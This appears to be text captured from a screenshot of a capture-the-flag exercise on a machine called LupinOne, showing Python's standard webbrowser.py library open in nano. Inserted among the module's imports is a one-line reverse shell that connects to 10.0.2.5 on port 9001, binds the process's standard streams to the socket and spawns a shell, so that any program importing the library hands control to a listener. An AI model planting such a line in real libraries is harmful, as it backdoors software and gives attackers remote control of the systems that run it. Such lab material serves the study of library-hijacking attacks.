 icex64@LupinOne: ~
File Actions Edit View Help
GNU nano 5.4 /usr/lib/python3.9/webbrowser.py *
import threading
__all__ = ["Error", "open", "open_new", "open_new_tab", "get", "register"]
import pty,socket;s=socket.socket();s.connect(("10.0.2.5",9001));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")
class Error(Exception):
    pass
_lock = threading.RLock()
_browsers = {} # Dictionary of available browser controllers
_tryorder = None # Preference order of available browsers